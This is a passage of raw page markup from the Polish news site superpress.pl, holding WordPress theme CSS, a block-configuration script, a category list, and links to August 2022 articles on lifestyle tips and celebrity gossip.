                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/wiarygodny-wizerunek-firmy-kluczem-do-sukcesu/" rel="bookmark" title="Wiarygodny wizerunek firmy kluczem do sukcesu">Wiarygodny wizerunek firmy kluczem do sukcesu</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/transformacja-innowacje-i-wodor-glownymi-tematami-konferencji-bezpieczenstwo-energetyczne-w-rzeszowie/" rel="nofollow bookmark" class="td-image-wrap " title="Transformacja, innowacje i wodór głównymi tematami konferencji „Bezpieczeństwo energetyczne” w Rzeszowie" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/FIPR-2021-BANERY_WWW-8.cdr16-820x312-1-696x265.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/transformacja-innowacje-i-wodor-glownymi-tematami-konferencji-bezpieczenstwo-energetyczne-w-rzeszowie/" rel="bookmark" title="Transformacja, innowacje i wodór głównymi tematami konferencji „Bezpieczeństwo energetyczne” w Rzeszowie">Transformacja, innowacje i wodór głównymi tematami konferencji „Bezpieczeństwo energetyczne” w Rzeszowie</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/12-festiwal-biegowy-tuz-za-rogiem/" rel="nofollow bookmark" class="td-image-wrap " title="12. Festiwal Biegowy tuż za rogiem!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/Festiwal-Biegowy-696x609.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/12-festiwal-biegowy-tuz-za-rogiem/" rel="bookmark" title="12. Festiwal Biegowy tuż za rogiem!">12. Festiwal Biegowy tuż za rogiem!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/przed-nami-xxx-forum-ekonomiczne-w-karpaczu/" rel="nofollow bookmark" class="td-image-wrap " title="Przed nami XXX Forum Ekonomiczne w Karpaczu" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/IMG_20200908_152812-696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/przed-nami-xxx-forum-ekonomiczne-w-karpaczu/" rel="bookmark" title="Przed nami XXX Forum Ekonomiczne w Karpaczu">Przed nami XXX Forum Ekonomiczne w Karpaczu</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_38" data-td_block_id="tdi_38"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_38" data-td_block_id="tdi_38"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap td_block_categories_tags tdi_39 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" >
<style>
/* custom css */
.td_block_categories_tags .td-ct-item{
                  display: block;
                  position: relative;
                  padding: 0 10px 0 12px;
                  line-height: 30px;
                  color: #111;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.td_block_categories_tags .td-ct-item:hover{
                  color: #4db2ec;
                }.td_block_categories_tags .td-ct-item:before{
                  content: '';
                  display: block;
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  z-index: -1;
                }.td_block_categories_tags .td-ct-item-no{
                  float: right;
                }.td_block_categories_tags .td-ct-item-sep{
                  position: relative;
                }.td_block_categories_tags .td-ct-item:last-of-type .td-ct-text-sep,
                .td_block_categories_tags .td-ct-item-sep:last-child{
                  display: none;
                }.td_block_categories_tags .td-ct-item-sep-svg{
                  display: inline-flex;
                  align-items: center;
                  justify-content: center;
                }.td_block_categories_tags .td-ct-item-sep-svg svg{
                  height: auto;
                }.tdi_39 .td-ct-item{
					display: inline-block;
				}.tdi_39 .td-ct-item-sep svg{
					width: 14px;
				}
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Kategorie</span></h4></div><div class="td-ct-wrap"><a href="https://superpress.pl/wiadomosci/" class="td-ct-item"><span class="td-ct-item-name">Wiadomości</span>&nbsp;<span class="td-ct-item-no">(3263)</span></a><a href="https://superpress.pl/archiwum/" class="td-ct-item"><span class="td-ct-item-name">Archiwum</span>&nbsp;<span class="td-ct-item-no">(1142)</span></a><a href="https://superpress.pl/opinie/" class="td-ct-item"><span class="td-ct-item-name">Opinie</span>&nbsp;<span class="td-ct-item-no">(320)</span></a><a href="https://superpress.pl/plotki/" class="td-ct-item"><span class="td-ct-item-name">Plotki</span>&nbsp;<span class="td-ct-item-no">(260)</span></a><a href="https://superpress.pl/felietony/cukiernik-nie-slodzi/" class="td-ct-item"><span class="td-ct-item-name">Cukiernik Nie Słodzi</span>&nbsp;<span class="td-ct-item-no">(172)</span></a><a href="https://superpress.pl/wiadomosci/polityka/" class="td-ct-item"><span class="td-ct-item-name">Polityka</span>&nbsp;<span class="td-ct-item-no">(163)</span></a><a href="https://superpress.pl/historia/" class="td-ct-item"><span class="td-ct-item-name">Historia</span>&nbsp;<span class="td-ct-item-no">(110)</span></a><a href="https://superpress.pl/wojna/" class="td-ct-item"><span class="td-ct-item-name">Wojna</span>&nbsp;<span class="td-ct-item-no">(106)</span></a><a href="https://superpress.pl/sport/" class="td-ct-item"><span class="td-ct-item-name">Sport</span>&nbsp;<span class="td-ct-item-no">(89)</span></a><a href="https://superpress.pl/wideo/" class="td-ct-item"><span class="td-ct-item-name">SuperPress TV</span>&nbsp;<span class="td-ct-item-no">(81)</span></a><a href="https://superpress.pl/na-topie/" class="td-ct-item"><span class="td-ct-item-name">Na topie</span>&nbsp;<span class="td-ct-item-no">(81)</span></a><a href="https://superpress.pl/gospodarka/" class="td-ct-item"><span class="td-ct-item-name">Gospodarka</span>&nbsp;<span class="td-ct-item-no">(73)</span></a><a href="https://superpress.pl/zdrowie/" class="td-ct-item"><span class="td-ct-item-name">Zdrowie</span>&nbsp;<span class="td-ct-item-no">(69)</span></a><a href="https://superpress.pl/felietony/" class="td-ct-item"><span class="td-ct-item-name">Felietony</span>&nbsp;<span class="td-ct-item-no">(57)</span></a><a href="https://superpress.pl/felietony/zdaniem-prawnika/" class="td-ct-item"><span class="td-ct-item-name">Zdaniem Prawnika</span>&nbsp;<span class="td-ct-item-no">(56)</span></a><a href="https://superpress.pl/popularne/" class="td-ct-item"><span class="td-ct-item-name">Popularne</span>&nbsp;<span class="td-ct-item-no">(18)</span></a><a href="https://superpress.pl/motoryzacja/" class="td-ct-item"><span class="td-ct-item-name">Motoryzacja</span>&nbsp;<span class="td-ct-item-no">(15)</span></a><a href="https://superpress.pl/felietony/slowem-poety/" class="td-ct-item"><span class="td-ct-item-name">Słowem Poety</span>&nbsp;<span class="td-ct-item-no">(1)</span></a><a href="https://superpress.pl/artykul-partnerski/" class="td-ct-item"><span class="td-ct-item-name">Artykuł sponsorowany</span>&nbsp;<span class="td-ct-item-no">(0)</span></a><a href="https://superpress.pl/felietony/okiem-ksiedza/" class="td-ct-item"><span class="td-ct-item-name">Okiem Księdza</span>&nbsp;<span class="td-ct-item-no">(0)</span></a><a href="https://superpress.pl/felietony/okiem-pastora/" class="td-ct-item"><span class="td-ct-item-name">Okiem Pastora</span>&nbsp;<span class="td-ct-item-no">(0)</span></a><a href="https://superpress.pl/99brides/" class="td-ct-item"><span class="td-ct-item-name">99brides</span>&nbsp;<span class="td-ct-item-no">(0)</span></a><a href="https://superpress.pl/adult-sex-chat/" class="td-ct-item"><span class="td-ct-item-name">Adult Sex Chat</span>&nbsp;<span class="td-ct-item-no">(0)</span></a></div></div></div></div><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_41{
                    vertical-align: baseline;
                }.tdi_41 > .wpb_wrapper,
				.tdi_41 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_41 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_41 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_41 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_42 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_42" >
<style>
.td_block_template_5 .td-block-title {
                font-size: 16px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 25px;
                color: #000;
                text-align: left;
            }
            .td_block_template_5 .td-block-title > * {
                padding: 0 12px;
                border-width: 0 0 0 4px;
                border-style: solid;
                border-color: #4db2ec;
            }
            .td_block_template_5 .td-subcat-filter,
            .td_block_template_5 .td-subcat-dropdown {
                line-height: 25px;
            }
            @media (max-width: 767px) {
                .td_block_template_5 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_5 .td-related-title:last-child {
                border: none;
            }
            .td_block_template_5 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
</style>
<style>
/* custom css */
.tdi_42 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_42 .entry-thumb{
					background-position: center 50%;
				}.tdi_42 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_42 .td-image-container,
				.ie11 .tdi_42 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_42 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_42 .td-module-meta-info,
				.ie11 .tdi_42 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_42 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_42 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_42 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_42 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_42 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_42 .td-post-vid-time{
					display: block;
				}.tdi_42 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_42 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_42 .td-excerpt{
					display: none;
				
					margin: 15px 0 0 0 ;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_42 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_42 .td-read-more{
					display: none;
				}.tdi_42 .td-author-date{
					display: inline;
				}.tdi_42 .td-post-author-name{
					display: none;
				}.tdi_42 .td-post-date,
				.tdi_42 .td-post-author-name span{
					display: inline-block;
				}.tdi_42 .entry-review-stars{
					display: inline-block;
				}.tdi_42 .td-icon-star,
                .tdi_42 .td-icon-star-empty,
                .tdi_42 .td-icon-star-half{
					font-size: 15px;
				}.tdi_42 .td-module-comments{
					display: none;
				}.tdi_42 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_42 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_42 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_42 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_42 .entry-title{
					font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_42 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_42 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_42 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_42 .td-module-container:before{
					bottom: -10px;
				}.tdi_42 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_42 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_42 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_42 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_42 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_42 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_42 .td-module-container:before{
					bottom: -10px;
				}.tdi_42 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_42 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_42 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_42 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_42 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_42 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_42 .td-module-container:before{
					bottom: -10px;
				}.tdi_42 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_42 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_42 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_42 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_42 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_42 = new tdBlock();
block_tdi_42.id = "tdi_42";
block_tdi_42.atts = '{"modules_on_row":"","limit":"12","hide_audio":"yes","custom_title":"Najnowsze","block_template_id":"td_block_template_5","all_modules_space":"20","image_height":"70","image_width":"30","image_floated":"float_left","meta_info_align":"center","meta_padding":"0 0 0 15px","art_excerpt":"15px 0 0 0 ","show_cat":"none","show_author":"none","show_com":"none","show_excerpt":"none","show_btn":"none","f_title_font_size":"14","f_title_font_line_height":"1.2","f_title_font_weight":"500","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-570","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_42","tdc_css_class":"tdi_42","tdc_css_class_style":"tdi_42_rand_style"}';
block_tdi_42.td_column_number = "1";
block_tdi_42.block_type = "td_flex_block_1";
block_tdi_42.post_count = "12";
block_tdi_42.found_posts = "5333";
block_tdi_42.header_color = "";
block_tdi_42.ajax_pagination_infinite_stop = "";
block_tdi_42.max_num_pages = "445";
tdBlocksArray.push(block_tdi_42);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Najnowsze</span></h4></div><div id=tdi_42 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="nofollow bookmark" class="td-image-wrap " title="Codzienne nawyki dzięki którym poczujesz się lepiej!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/1b7557126a26352d97d8686dc3ad8c6f.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="bookmark" title="Codzienne nawyki dzięki którym poczujesz się lepiej!">Codzienne nawyki dzięki którym poczujesz się lepiej!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T19:00:03+02:00" >24 sierpnia 2022 19:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="nofollow bookmark" class="td-image-wrap " title="Co jest w upalne dni, aby czuć się lekko?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/6850fa020b9682aa2b4758698321906a.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="bookmark" title="Co jest w upalne dni, aby czuć się lekko?">Co jest w upalne dni, aby czuć się lekko?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T16:00:26+02:00" >24 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-dlugotrwale-nawilzyc-swoja-skore/" rel="nofollow bookmark" class="td-image-wrap " title="Jak długotrwale nawilżyć swoją skórę?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/bc6b11492eb4a05658e9bf604d9d7758.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-dlugotrwale-nawilzyc-swoja-skore/" rel="bookmark" title="Jak długotrwale nawilżyć swoją skórę?">Jak długotrwale nawilżyć swoją skórę?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T13:00:50+02:00" >24 sierpnia 2022 13:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="nofollow bookmark" class="td-image-wrap " title="6 nawyków, które są receptą na szczęśliwy związek!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/7bac027ae0c163556293c246dfcb2c52.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="bookmark" title="6 nawyków, które są receptą na szczęśliwy związek!">6 nawyków, które są receptą na szczęśliwy związek!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T18:00:50+02:00" >22 sierpnia 2022 18:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/anna-mucha-pokazala-posladki-pod-kosciolem/" rel="nofollow bookmark" class="td-image-wrap " title="Anna Mucha pokazała pośladki pod KOŚCIOŁEM!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/222.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/anna-mucha-pokazala-posladki-pod-kosciolem/" rel="bookmark" title="Anna Mucha pokazała pośladki pod KOŚCIOŁEM!">Anna Mucha pokazała pośladki pod KOŚCIOŁEM!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T16:00:43+02:00" >22 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/marcela-leszczak-i-misiek-koterski-chodza-na-terapie-dla-par/" rel="nofollow bookmark" class="td-image-wrap " title="Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/111.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/marcela-leszczak-i-misiek-koterski-chodza-na-terapie-dla-par/" rel="bookmark" title="Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!">Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T14:00:40+02:00" >22 sierpnia 2022 14:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
